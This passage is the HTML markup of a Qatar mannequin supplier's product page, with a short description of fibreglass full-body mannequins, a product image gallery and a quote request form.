						<div class="elementor-element elementor-element-8e99198 elementor-widget elementor-widget-image" data-id="8e99198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" width="1010" height="1010" src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp" class="lazy lazy-hidden attachment-large size-large" alt="full body mannequins" srcset="" data-srcset="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp 1010w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-150x150.webp 150w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-768x768.webp 768w" sizes="(max-width: 1010px) 100vw, 1010px" /><noscript><img decoding="async" width="1010" height="1010" src="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp" class="attachment-large size-large" alt="full body mannequins" srcset="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp 1010w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-150x150.webp 150w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-768x768.webp 768w" sizes="(max-width: 1010px) 100vw, 1010px" /></noscript>											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c224ce7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c224ce7" data-element_type="section" id="about" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32ec53f2" data-id="32ec53f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d5b72bf elementor-widget elementor-widget-heading" data-id="7d5b72bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About The Product</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ce58887 elementor-widget elementor-widget-heading" data-id="1ce58887" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">David Racks is the market leading supplier of Mannequins in Doha & Qatar. We supply the best quality mannequins in the market at the lowest price. 
The full body dummies are made up of material called Fiber Glass. The most popular colors are White, Skin & Black. Among this white is the universal one because almost all the dress is matching on white mannequins. Here in Qatar, the most popular mode is Glossy Finished Abstract Mannequins, that is without facial expressions. 
Plastic made manikins are also available with us. But no other material can overcome the body & shape perfectness of Fiber Glass Mannequins. We are offering a wide range of models and figures to our customers. Both glossy and matte finished mannequins are available with us. International standard brands are preferring egg head abstract mannequins in white color as it is a universal standard.
Showroom & Shop display mannequins, Sports mannequins are available in our ready stock. Different poses are available with us. In addition to that we are selling CPR mannequins, mannequin heads etc.
All of our mannequins are detachable and can be easily placed inside a box</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21f09faa" data-id="21f09faa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2d9b0362 elementor-widget elementor-widget-image" data-id="2d9b0362" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" width="1010" height="1010" src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp" class="lazy lazy-hidden attachment-large size-large" alt="full body mannequins" srcset="" data-srcset="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp 1010w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-150x150.webp 150w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-768x768.webp 768w" sizes="(max-width: 1010px) 100vw, 1010px" /><noscript><img decoding="async" width="1010" height="1010" src="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp" class="attachment-large size-large" alt="full body mannequins" srcset="https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1.webp 1010w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-300x300.webp 300w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-150x150.webp 150w, https://davidracks.com/wp-content/uploads/2023/12/full-body-mannequins-2-1-768x768.webp 768w" sizes="(max-width: 1010px) 100vw, 1010px" /></noscript>											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57d43936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57d43936" data-element_type="section" id="gallery" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e1046a2" data-id="7e1046a2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2d6216d7 elementor-widget elementor-widget-gallery" data-id="2d6216d7" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-03-at-2.49.52-AM-2_11zon-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="WhatsApp Image 2023-12-03 at 2.49.52 AM (2)_11zon">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-03-at-2.49.52-AM-2_11zon-768x1024.webp" data-width="768" data-height="1024" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-29.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (29)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-29.webp" data-width="632" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-28.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (28)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-28.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-27.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (27)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-27.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-26.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (26)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-26.webp" data-width="527" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-25.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (25)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-25.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-24.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (24)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-24.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-23.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (23)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-23.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-22.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (22)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-22.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-21.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (21)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-21.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-20.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (20)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-20.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-19.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (19)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-19.webp" data-width="577" data-height="577" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-18.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (18)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-18.webp" data-width="720" data-height="960" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-17.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (17)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-17.webp" data-width="720" data-height="960" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-16.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (16)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-16-768x576.webp" data-width="768" data-height="576" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-15.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (15)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-15.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-14.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (14)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-14.webp" data-width="720" data-height="960" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-13.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (13)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-13.webp" data-width="720" data-height="960" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-12-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (12)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-12-768x1024.webp" data-width="768" data-height="1024" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-11.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (11)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-11.webp" data-width="640" data-height="640" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-10.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (10)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-10.webp" data-width="720" data-height="960" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (9)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9.webp" data-width="720" data-height="960" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-8-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (8)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-8-768x1024.webp" data-width="768" data-height="1024" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-7-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (7)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-7-768x1025.webp" data-width="768" data-height="1025" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-6-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (6)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-6-768x1025.webp" data-width="768" data-height="1025" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-5-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (5)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-5-768x1025.webp" data-width="768" data-height="1025" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-4-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (4)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-4-768x1025.webp" data-width="768" data-height="1025" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-3-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (3)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-3-768x1024.webp" data-width="768" data-height="1024" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (2)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-2-768x576.webp" data-width="768" data-height="576" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-1-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-2d6216d7" data-elementor-lightbox-title="Full Body Mannequins suppliers in Qatar (1)">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-1-768x1025.webp" data-width="768" data-height="1025" alt="Full Body Mannequins suppliers in Qatar" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c153f80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c153f80" data-element_type="section" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33ca8403" data-id="33ca8403" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78cc3d5 elementor-invisible elementor-widget elementor-widget-heading" data-id="78cc3d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get A Free Quote </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f5077a3 elementor-widget elementor-widget-text-editor" data-id="2f5077a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Loved our product? Would you like to know more? Our team is happy to assist you. Submit a request and we will get back to you shortly.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16aeb83" data-id="16aeb83" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6067efaa elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6067efaa" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="5804"/>
			<input type="hidden" name="form_id" value="6067efaa"/>

							<input type="hidden" name="queried_id" value="5804"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_5986b2e elementor-col-100 elementor-field-required">
					<input size="1" type="tel" name="form_fields[field_5986b2e]" id="form-field-field_5986b2e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_acb361e elementor-col-100">
					<input size="1" type="text" name="form_fields[field_acb361e]" id="form-field-field_acb361e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Place ">				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Your Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">SUBMIT</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f7bb8f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f7bb8f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
